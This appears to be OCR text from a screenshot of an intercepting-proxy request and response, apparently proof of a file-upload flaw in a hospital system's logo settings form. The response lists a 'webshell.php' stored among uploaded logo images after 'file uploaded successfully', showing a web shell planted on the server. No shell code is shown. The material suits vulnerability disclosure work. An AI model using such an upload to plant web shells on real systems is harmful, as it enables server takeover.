 Request
Pretty Raw Hex
\n
right
------WebKitFormBoundarym8csFqetuCCEnUDq
Content-Disposition: form-data; name="front_end_en"
0
------WebKitFormBoundarym8csFqetuCCEnUDq
Content-Disposition: form-data; name="date_format"
Y-m-d
------WebKitFormBoundarym8csFqetuCCEnUDq
Content-Disposition: form-data; name="def_tax"
0.20
------WebKitFormBoundarym8csFqetuCCEnUDq
Content-Disposition: form-data; name="old_image"
logo for hospital system.jpg
------WebKitFormBoundarym8csFqetuCCEnUDq
Response
Pretty Raw Hex Render
\n
409
410 <script src="
https://cdn.ckeditor.com/4.12.1/standard/ckeditor.js">
</script>
411 file uploaded successfully<img src="
uploadImage/Logo/webshell.php" width="100" height="100
">
<img src="uploadImage/Logo/images.jpg" width="100"
height="100">
<img src="uploadImage/Logo/background-form-login-1.png
" width="100" height="100">
<img src="uploadImage/Logo/overflow.jpg" width="100"
height="100">
<img src="uploadImage/Logo/repair1.jpg" width="100"
height="100">
<img src="uploadImage/Logo/images (3).jpg" width="100"
height="100">
<img src="uploadImage/Logo/images (4).jpg" width="100"
INSPECTOR